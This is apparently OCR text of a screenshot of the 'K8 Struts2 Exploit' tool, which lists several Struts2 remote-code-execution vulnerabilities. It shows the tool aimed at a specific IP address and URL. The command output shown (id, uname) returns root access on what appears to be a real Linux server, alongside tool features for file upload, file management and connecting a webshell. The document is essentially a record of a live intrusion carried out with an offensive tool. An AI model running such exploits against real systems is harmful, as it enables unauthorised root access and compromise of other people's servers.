 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.18.212.99:9084/tlwsyy/driverAction!toRegister.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: uname -a 执行 保存结果 清空结果
uid=0(root) gid=0(root) ?=0(root),492(sfcb)
★K8cmd-> id
uid=0(root) gid=0(root) ?=0(root),492(sfcb)
★K8cmd-> uname -r
2.6.32-279.el6.x86_64
★K8cmd-> uname -a
Linux tljj-app2 2.6.32-279.el6.x86_64 #1 SMP Wed Jun 13 18:24:36 EDT 2012 x86_64 x86_64 x86_64 GNU/Linux